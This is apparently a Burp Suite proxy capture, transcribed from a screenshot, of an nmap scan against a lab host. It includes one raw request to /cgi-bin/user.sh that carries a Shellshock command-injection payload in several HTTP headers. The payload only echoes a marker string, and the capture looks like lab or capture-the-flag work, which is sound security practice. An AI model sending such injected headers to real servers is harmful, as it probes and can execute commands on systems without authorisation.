 Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status Length MIME type Extension Title
18 http://10.10.10.56 OPTIO... sip:nm 400 483 HTML 400 Bad Request
19 http://10.10.10.56 GET / 200 407 HTML
20 http://10.10.10.56 GET / 200 407 HTML
21 http://10.10.10.56 POST /sdk ✓ 404 458 HTML 404 Not Found
22 http://10.10.10.56 GET /nmaplowercheck1590602500 404 479 HTML 404 Not Found
23 http://10.10.10.56 GET / 200 407 HTML
24 http://10.10.10.56 GET /cgi-bin/user.sh 400 483 HTML sh 400 Bad Request
25 http://10.10.10.56 GET /HNAP1 404 460 HTML 404 Not Found
26 http://10.10.10.56 GET /nmaplowercheck1590602500 404 479 HTML 404 Not Found
27 http://10.10.10.56 GET /evox/about 404 465 HTML 404 Not Found
28 http://10.10.10.56 GET / 200 407 HTML
29 http://10.10.10.56 GET / 200 407 HTML
Request Response
Raw Headers Hex
1 GET /cgi-bin/user.sh HTTP/1.1
2 Host: localhost:8081
3 User-Agent: () { :;}; echo; echo "nmpiuvmrxlamjge"
4 Cookie: () { :;}; echo; echo "nmpiuvmrxlamjge"
5 () { :;}; echo; echo "nmpiuvmrxlamjge": () { :;}; echo; echo "nmpiuvmrxlamjge"
6 Referer: () { :;}; echo; echo "nmpiuvmrxlamjge"
7 Connection: close